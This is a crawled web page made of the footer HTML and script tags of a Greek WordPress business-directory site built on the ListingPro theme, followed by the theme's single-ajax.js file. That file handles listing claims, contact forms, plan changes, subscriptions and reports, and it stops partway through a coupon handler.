<li><a href="https://marketfix.gr/" target="_blank" rel="noopener"><b>marketfix</b></a></li>
<li><a href="https://atg-estate.gr/" target="_blank" rel="noopener"><strong>Real estate</strong></a></li>
<li><a href="https://atg-nova.gr/" target="_blank" rel="noopener"><b>Τηλεφωνία</b></a></li>
<li><a href="https://myenergia.gr/" target="_blank" rel="noopener"><strong>My energia</strong></a></li>
<li><strong><a href="https://volvipress.gr/" target="_blank" rel="noopener">volvipress.gr</a></strong></li>
<li><a href="https://www.ota24.gr/" target="_blank" rel="noopener"><strong>ota24.gr</strong></a></li>
<li><a href="https://crimi.gr/" target="_blank" rel="noopener"><strong>criminal</strong></a></li>
</ul>
</div>
		</aside></div>	            </div>
	        </div>

</footer>            
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/listingpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/el_GR/sdk.js#xfbml=1&version=v8.0&appId=1320741291392275&autoLogAppEvents=1" nonce="NFwbH7io"></script>        <div class="cwp-alert cwp-js-alert">
            <h6 class="cwp-alert-heading"></h6>
            <div class="cwp-alert-content"></div>
            <button type="button" class="cwp-alert-close">
                <svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" fill="currentColor" viewBox="0 0 16 16">
                    <path d="M4.646 4.646a.5.5 0 0 1 .708 0L8 7.293l2.646-2.647a.5.5 0 0 1 .708.708L8.707 8l2.647 2.646a.5.5 0 0 1-.708.708L8 8.707l-2.646 2.647a.5.5 0 0 1-.708-.708L7.293 8 4.646 5.354a.5.5 0 0 1 0-.708z"></path>
                </svg>
            </button>
        </div>
        <script type="text/javascript" id="listingpro-submit-listing-js-extra">
/* <![CDATA[ */
var ajax_listingpro_submit_object = {"ajaxurl":"https://www.epixirisi.gr/wp-admin/admin-ajax.php"};
//# sourceURL=listingpro-submit-listing-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/submit-listing.js?ver=6.9" id="listingpro-submit-listing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/listingpro-plugin/assets/js/auto-places.js?ver=6.9" id="lpAutoPlaces-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script type="text/javascript" id="cwp-alert-ui-js-extra">
/* <![CDATA[ */
var cwp_alert_ui_params = {"ajax_url":"https://www.epixirisi.gr/wp-admin/admin-ajax.php","admin_url":"https://www.epixirisi.gr/wp-admin/","nonce":"6a40c0796e"};
//# sourceURL=cwp-alert-ui-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/frontend/js/cubewp-alerts.js?ver=1.1.28" id="cwp-alert-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/mapbox.js?ver=6.9" id="Mapbox-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leaflet.markercluster.js?ver=6.9" id="Mapbox-leaflet-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/leafleft-google.js?ver=6.9" id="leaflet-google-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/chosen/chosen.jquery.js?ver=6.9" id="Chosen-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/jquerym.menu/js/jquery.mmenu.min.all.js?ver=6.9" id="Mmenu-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/jquery.magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/plugins/cubewp-framework/cube/assets/lib/select2/select2.full.min.js?ver=1.1.28" id="select2-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/classie.js?ver=6.9" id="popup-classie-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/popup/js/modalEffects.js?ver=6.9" id="modalEffects-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/2co.min.js?ver=6.9" id="2checkout-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/moment.js?ver=6.9" id="bootstrap-moment-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/bootstrap-datetimepicker.min.js?ver=6.9" id="bootstrap-datetimepicker-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pagination.js?ver=6.9" id="pagination-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.nicescroll.min.js?ver=6.9" id="nicescroll-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/chosen.jquery.min.js?ver=6.9" id="chosen-jquery-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/drop-pin.js?ver=6.9" id="droppin-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/slick/slick.min.js?ver=6.9" id="Slick-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/jquery.city-autocomplete.js?ver=6.9" id="dyn-location-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/bootstrap/js/bootstrap-slider.js?ver=6.9" id="bootstrapsliderjs-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-iconcolor.js?ver=6.9" id="lp-icons-colors-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/lp-gps.js?ver=6.9" id="lp-current-loc-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/pricing.js?ver=6.9" id="Pricing-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main.js?ver=6.9" id="Main-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/lib/countdown/flipclock.min.js?ver=6.9" id="version-countdown-js-js"></script>
<script type="text/javascript" src="https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/main-new.js?ver=6.9" id="Main-Version2-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.epixirisi.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.epixirisi.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>

    var videoID = '';
    jQuery(document).ready(function () {
        videoID =   jQuery('.video-lp').data('videoid');
    });

    var tag = document.createElement('script');

    tag.src = "https://www.youtube.com/iframe_api";
    var firstScriptTag = document.getElementsByTagName('script')[0];
    firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

    var player;
    function onYouTubeIframeAPIReady() {
        player = new YT.Player('player', {
            height: '390',
            width: '640',
            videoId: videoID,
            playerVars: { 'mute': 1, 'showinfo': 0, 'rel': 0, 'loop': 1, 'controls': 0 },
            events: {
                'onReady': onPlayerReady,
                'onStateChange': onPlayerStateChange
            }
        });
    }

    function onPlayerReady(event) {
        event.target.playVideo();
    }
    var done = false;
    function onPlayerStateChange(event) {
        if (event.data == YT.PlayerState.PLAYING && !done) {
            done = true;
        }
        if (event.data === YT.PlayerState.ENDED) {
            player.playVideo();
        }
    }
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.epixirisi.gr/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.9
body_size: 6862
content:
jQuery(document).ready(function ($) {


    /* for claim slider */
    if (jQuery('div.claim_slider').length > 0) {
        $wol_claim = jQuery(".lp-form-planclaim-st .rightside").width();
        console.log($wol_claim);
        jQuery('.lp-form-planclaim-st .claim-detailstext').css('width', $wol_claim + 'px');
        jQuery('.claim_slider').slick({
            dots: true,
            infinite: true,
            arrows: false,
            slidesToShow: 1,
            slidesToScroll: 1
        });

    }

    jQuery('.singincheckboxx input').on('click', function () {
        var checked = jQuery(".singincheckboxx input").is(":checked");

        if (checked) {
            jQuery('.lp-form-planclaim-st .claim_signup').hide();
            jQuery('.lp-form-planclaim-st .claim_signin').show();
        } else {
            jQuery('.lp-form-planclaim-st .claim_signin').hide();
            jQuery('.lp-form-planclaim-st .claim_signup').show();
        }
    });




    jQuery('#claimform').on('submit', function (e) {

        $this = jQuery(this);
        jQuery('.planclaim-page-popup-st .statuss').hide();
        jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();


        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                console.log(res.result);
                if (res.result > '0') {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");
                } else {
                    $this.find('.formsubmitting').css('visibility', 'hidden');
                    jQuery('.planclaim-page-popup-st .lp-claim-cuccess-return').hide();
                    jQuery('.planclaim-page-popup-st .statuss .lp-claim-cuccess').html(res.state);
                    jQuery('.planclaim-page-popup-st .statuss').show();
                    jQuery('.planclaim-page-popup-st .claim-details.insidewrp').hide();
                    jQuery('.rightside').css("height", "");

                }

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });

    jQuery('#claimformmobile').on('submit', function (e) {
        $this = jQuery(this);
        $this.find('.statuss').html('');
        jQuery(this).find('.formsubmitting').css('visibility', 'visible');
        e.preventDefault();
        var data = new FormData(this);
        data.append('action', 'listingpro_claim_list');
        data.append('lpNonce', jQuery('#lpNonce').val());

        jQuery.ajax({
            type: 'POST',
            url: single_ajax_object.ajaxurl,
            data: data,
            success: function (resp) {
                var res = jQuery.parseJSON(resp);
                $this.find('.formsubmitting').css('visibility', 'hidden');
                //alert(res.state);
                $this.find('.statuss').html(res.state);

                $this[0].reset();
            },
            processData: false,
            contentType: false,
        });
        //return false;
        //alert(formData);
    });



    jQuery('#contactOwner').on('submit', function (e) {

        $this = jQuery(this);

        e.preventDefault();

        var lEmail = jQuery('#email7').val(),
            lName = jQuery('#name7').val(),
            lMsg = jQuery('#message7').val(),
            proceedIt = true;

        if (lEmail == '' || lName == '' || lMsg == '') {

            if (lEmail == '') {
                jQuery('#email7').addClass('error-msg');
            } else {
                jQuery('#email7').removeClass('error-msg');
            }
            if (lName == '') {
                jQuery('#name7').addClass('error-msg');
            } else {
                jQuery('#name7').removeClass('error-msg');
            }
            if (lMsg == '') {
                jQuery('#message7').addClass('error-msg');
            } else {
                jQuery('#message7').removeClass('error-msg');
            }

            proceedIt = false;
        }
        if (jQuery('input:checkbox.lp-required-field').length > 0) {
            if (jQuery('input:checkbox.lp-required-field', this).is(':checked')) {
                jQuery('input:checkbox.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:checkbox.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;
            }
        }
        if (jQuery('input:radio.lp-required-field').length > 0) {
            if (jQuery('input:radio.lp-required-field', this).is(':checked')) {
                jQuery('input:radio.lp-required-field').closest('label').removeClass('error-msg');
            } else {
                jQuery('input:radio.lp-required-field').closest('label').addClass('error-msg');
                proceedIt = false;

            }
        }

        if (jQuery('#contactOwner .lp-required-field').length > 0) {
            jQuery('#contactOwner .lp-required-field').each(function (index) {
                var $this = jQuery(this),
                    $thisVal = $this.val(),
                    $thisType = $this.attr('type');

                if ($this.prop('tagName') == 'SELECT') {
                    if ($thisVal == 0) {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                } else {

                    if ($thisVal == '') {
                        proceedIt = false;
                        $this.addClass('error-msg');
                    } else {
                        $this.removeClass('error-msg');
                    }
                }

            });
        }
        if (proceedIt === false) {
            return proceedIt;
        }



        var formData = $(this).serialize();
        $this.find('.lp-search-icon').removeClass('fa-send');
        $this.find('.lp-search-icon').addClass('fa-spinner fa-spin');

        isCaptcha = jQuery(this).data('lp-recaptcha');
        siteKey = jQuery(this).data('lp-recaptcha-sitekey');
        token = '';
        if ((isCaptcha == '' || isCaptcha === null) || (siteKey == '' || siteKey === null)) {

            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_contactowner',
                    'formData': formData,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (res) {

                    if (res.result === "fail") {
                        jQuery.each(res.errors, function (k, v) {
                            if (k === "email") {
                                jQuery("input[name='email7']").addClass('error-msg');
                            }
                            if (k === "message") {
                                jQuery("textarea[name='message7']").addClass('error-msg');
                            }
                            if (k === "name7") {
                                jQuery("input[name='name7']").addClass('error-msg');
                            }
                            $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                            $this.find('.lp-search-icon').addClass('fa-cross');
                            //$this.append(res.state);
                        });
                    } else {
                        $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                        $this.find('.lp-search-icon').addClass('fa-check');
                        // success msg.
                        jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                        //$this.append(res.state);
                        $this[0].reset();
                    }
                }
            });
        } else {

            grecaptcha.ready(function () {
                grecaptcha.execute(siteKey, { action: 'lp_lead' }).then(function (token) {

                    jQuery.ajax({
                        type: 'POST',
                        dataType: 'json',
                        url: single_ajax_object.ajaxurl,
                        data: {
                            'action': 'listingpro_contactowner',
                            'formData': formData,
                            'recaptha-action': 'lp_lead',
                            'token': token,
                            'lpNonce': jQuery('#lpNonce').val()
                        },
                        success: function (res) {

                            if (res.result === "fail") {
                                jQuery.each(res.errors, function (k, v) {
                                    if (k === "email") {
                                        jQuery("input[name='email7']").addClass('error-msg');
                                    }
                                    if (k === "message") {
                                        jQuery("textarea[name='message7']").addClass('error-msg');
                                    }
                                    if (k === "name7") {
                                        jQuery("input[name='name7']").addClass('error-msg');
                                    }
                                    $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                    $this.find('.lp-search-icon').addClass('fa-cross');
                                    //$this.append(res.state);
                                });
                            } else {
                                $this.find('.lp-search-icon').removeClass('fa-spinner fa-spin');
                                $this.find('.lp-search-icon').addClass('fa-check');
                                // success msg.
                                jQuery('.lp-lead-success-msg-outer').fadeIn('700');
                                //$this.append(res.state);
                                $this[0].reset();
                            }
                        }
                    });

                });
            })

        }


    });


    /* jquery ajax code for expired listing plan change */

    jQuery(document).on('click', '.lp-change-proceed-link', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-role-back-to-current-plan', function (e) {
        jQuery('div.lp-existing-plane-container').slideToggle(700);
        jQuery('div.lp-new-plane-container').slideToggle(700);
        e.preventDefault();
    });

    jQuery(document).on('click', '.lp-back-to-change-plan', function (e) {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        e.preventDefault();
    })

    /* for recurring stripe */
    jQuery(document).on('click', '#select-plan-form .select-plan-form input[name=plans-posts]', function () {
        jQuery('input[name="submit-change"]').show();
        jQuery('.change-plan-btn-holder').hide();
        jQuery("a.lp_change_plan_action").hide('');
        jQuery("div.lp-action-div form").hide('');
    });


    jQuery('.lp-change-plan-btn').on('click', function (e) {
        var listing_id = '';
        var listing_status = '';
        var plan_title = '';
        var plan_price = '';
        var haveplan = '';
        jQuery('div.lp-loadingPlans').html(jQuery('div.lp-loadingPlans').data('default'));
        listing_id = jQuery(this).data('listingid');
        plan_title = jQuery(this).data('plantitle');
        plan_price = jQuery(this).data('planprice');
        haveplan = jQuery(this).data('haveplan');
        listing_status = jQuery(this).data('listingstatus');
        jQuery('.lp-selected-plan-price h3').html('');
        jQuery('.lp-selected-plan-price h3').text(plan_title);
        jQuery('.lp-selected-plan-price h4').html('');
        jQuery('.lp-selected-plan-price h4').html(plan_price);
        jQuery('#select-plan-form input#listing_id').val(listing_id);
        jQuery('#select-plan-form input#listing_statuss').val(listing_status);
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_change_plan_data',
                'listing_id': listing_id,
                'plan_title': plan_title,
                'plan_price': plan_price,
                'haveplan': haveplan,
                'listing_status': listing_status,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('div.lp-loadingPlans').html(data);
            }
        });

        e.preventDefault();
    });
    jQuery(document).on('submit', '#select-plan-form', function (event) {
        var plan_id = '';
        $this = jQuery(this);
        listing_idd = '';
        listing_status = '';
        listing_idd = jQuery("input[name='plans-posts']:checked").val();
        listing_id = jQuery("input[name='listing-id']").val();
        listing_status = jQuery("input[name='listing_status']").val();
        jQuery('.lp-change-plane-status .lp-action-div').html('');
        if (typeof (listing_idd) !== "undefined") {
            jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_change_plan',
                    'ch_plan_id': listing_idd,
                    'ch_listing_id': listing_id,
                    'ch_listing_status': listing_status,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    //jQuery('#select-plan-form')[0].reset();
                    if (data.subscribed) {
                        if (data.subscribed == "yes") {
                            alert(data.alertmsg);
                        }
                    }
                    jQuery('input[name="submit-change"]').hide();
                    jQuery('.change-plan-btn-holder').show();
                    jQuery("div.lp-expire-update-status").html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html('');
                    jQuery('.lp-change-plane-status .lp-action-div').html(data.action);

                }
            });

        }
        event.preventDefault();
    })

});


/* change plan proceedings */
jQuery(document).on('click', '.lp_change_plan_action', function (e) {
    var planid = jQuery('.lp-action-div input[name="planid"]').val();
    var listingid = jQuery('.lp-action-div input[name="listingid"]').val();
    jQuery('.lp-action-div').html('');
    jQuery("div.lp-expire-update-status").html('<i class="fa fa-circle-o-notch fa-spin fa-2x fa-fw"></i>');
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_change_plan_proceeding',
            'plan_iddd': planid,
            'listing_iddd': listingid,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            //jQuery('#select-plan-form')[0].reset();
            jQuery("div.lp-expire-update-status").html('');
            jQuery("div.lp-expire-update-status").html(data.message);
        }
    });

    e.preventDefault();
})
/* end change plan proceedings */

/* delete subscription proceedings */
jQuery(document).on('click', 'a.delete-subsc-btn', function (e) {

    e.preventDefault();
    var $this = jQuery(this),
        cMsg = $this.data('cmsg');


    var r = confirm(cMsg);


    if (r == true) {
        jQuery('body').addClass('listingpro-loading');
        var subscript_id = jQuery(this).attr('href');
        if ($this.hasClass('paystack-unsub')) {
            var mail_token = $this.attr('data-mailtoekn');
            unsubsribe_paystack(subscript_id, mail_token, $this);

        } else if ($this.hasClass('razorpay-unsub')) {
            unsubsribe_razorpay(subscript_id, $this);
        } else {
            jQuery.ajax({
                type: 'POST',
                dataType: 'json',
                url: single_ajax_object.ajaxurl,
                data: {
                    'action': 'listingpro_cancel_subscription_proceeding',
                    'subscript_id': subscript_id,
                    'lpNonce': jQuery('#lpNonce').val()
                },
                success: function (data) {
                    jQuery('body').removeClass('listingpro-loading');
                    alert(data.msg);
                    if (data.status == "success") {
                        $this.closest('tr').slideToggle();
                    }

                },
                error: function (jqXHR, textStatus, errorThrown) {
                    jQuery('body').removeClass('listingpro-loading');
                    console.log(textStatus, errorThrown);
                }
            });
        }
    }
});

// new code 2.6.15

jQuery(document).on('click', 'button#lp_close_reason', function (e) {
    jQuery(this).closest('div#lp_report_listing').find('textarea#lp_report_reason').val('');
});

jQuery(document).on('click', '#lp-report-listing a#lp-report-this-listing-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);
    jQuery('.lp-report-title').text('Listing?');

});

jQuery(document).on('click', '#lp-report-review a#lp-report-this-review-popup, .lp-review-right-bottom a#lp-report-this-review-popup', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.data('posttype');
    var $postid = $this.data('postid');
    var $reportedby = $this.data('reportedby');
    jQuery('.lp-report-title').text('Review?');
    jQuery('div#lp_report_listing input#lp_posttype').val($posttype);
    jQuery('div#lp_report_listing input#lp_postid').val($postid);
    jQuery('div#lp_report_listing input#lp_reportedby').val($reportedby);

});

/* Report listing or Report Review */
jQuery(document).on('click', '#lp_report_listing #lp-report-this-listing', function (e) {
    var $this = jQuery(this);
    var $posttype = $this.closest('div#lp_report_listing').find('input#lp_posttype').val();
    var $postid = $this.closest('div#lp_report_listing').find('input#lp_postid').val();
    var $reportedby = $this.closest('div#lp_report_listing').find('input#lp_reportedby').val();
    var $reportreson = $this.closest('div#lp_report_listing').find('textarea#lp_report_reason').val();

    if ($reportreson == '') {
        alert('Please enter report reason');
        return false;
    }

    jQuery('body').addClass('listingpro-loading');
    
    jQuery.ajax({
        type: 'POST',
        dataType: 'json',
        url: single_ajax_object.ajaxurl,
        data: {
            'action': 'listingpro_report_this_post',
            'posttype': $posttype,
            'postid': $postid,
            'reportreason': $reportreson,
            'reportedby': $reportedby,
            'lpNonce': jQuery('#lpNonce').val()
        },
        success: function (data) {
            jQuery('body').removeClass('listingpro-loading');
            jQuery('div.lp-top-notification-bar').html('');
            var alertmsgs = '';
            if (data.status === "success") {
                alertmsgs = '<div class="lp-reporting-success">' + data.msg + '</div>';
                jQuery('button#lp_close_reason').trigger('click');
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            } else {
                alertmsgs = '<div class="lp-reporting-error">' + data.msg + '</div>';
                jQuery('div.lp-top-notification-bar').html(alertmsgs);
            }
            jQuery('div.lp-top-notification-bar').slideDown('slow').delay(2000).slideUp('slow');
            //alert(data.msg);

        },
        error: function (jqXHR, textStatus, errorThrown) {
            jQuery('body').removeClass('listingpro-loading');
            console.log(textStatus, errorThrown);
        }
    });

    e.preventDefault();
})

//end new code 2.6.15


/* lp bar graph print options */

jQuery(document).on('click', 'div.lp_user_stats_btn, ul li .lp_stats_duratonBtn', function (e) {
    $this = jQuery(this);
    if ($this.hasClass('active') && ($this.hasClass('lp_user_stats_btn'))) { } else {
        jQuery('div.lp_user_stats_btn').removeClass('active');
        jQuery("#lpgraph").empty();
        $duration = jQuery('ul li .lp_stats_duratonBtn.active').data('chartduration');
        $type = $this.data('type');
        $label = $this.data('label');
        jQuery('ul.lp_stats_duration_filter li button').data('label', $label);
		jQuery('ul.lp_stats_duration_filter li button').data('type', $type);
        jQuery('body').addClass('listingpro-loading');
        jQuery.ajax({
            type: 'POST',
            dataType: 'json',
            url: single_ajax_object.ajaxurl,
            data: {
                'action': 'listingpro_show_bar_chart',
                'type': $label,
                'duration': $duration,
                'lpNonce': jQuery('#lpNonce').val()
            },
            success: function (data) {
                jQuery('body').removeClass('listingpro-loading');
                jQuery('ul.lp_stats_duration_filter').show();
                showthischart(data.data, $type, $label);
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text('');
                jQuery('.lp_user_stats_btn.active p.lpstatsnumber').text(data.counts);
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text('');
                jQuery('.lp_user_stats_btn.active').find('.lp_status_duration_counter').text(data.resp);
                //alert(data.msg);

            },
            error: function (jqXHR, textStatus, errorThrown) {
                jQuery('body').removeClass('listingpro-loading');
                console.log(textStatus, errorThrown);
            }
        });
    }
});

function showthischart($datarray, $type, $label) {
    Morris.Bar({
        element: 'lpgraph',
        data: $datarray,
        xkey: 'x',
        ykeys: ['y'],
        labels: [$type]
    });
    if ($label == "view") {
        jQuery('div.lpviewchart').addClass('active');
    } else if ($label == "leads") {
        jQuery('div.lpviewleads').addClass('active');
    } else if ($label == "reviews") {
        jQuery('div.lpviewreviews').addClass('active');
    }
}

jQuery(document).on('click', '.lp_user_stats_btn', function(e) {
	var $type = jQuery(this).data('type');
	jQuery('.lp_stats_duratonBtn').attr('data-type', $type);
});

/* start for coupon button on checkout page */
jQuery(document).on('click', 'button.coupon-apply-bt', function () {
    var couponcode = jQuery('input[name=coupon-text-field]').val();
    var $price = jQuery('input[name=listing_id]:checked').data('planprice');
    var $listingID = jQuery('input[name=listing_id]:checked').val();
    var $post_title = jQuery('input[name=listing_id]:checked').data('title');
    var $planID = jQuery('input[name=listing_id]:checked').data('planid');
    var $tax = jQuery('input[name=listing_id]:checked').data('taxenable');
    var $taxRate = jQuery('input[name=listing_id]:checked').data('taxrate');

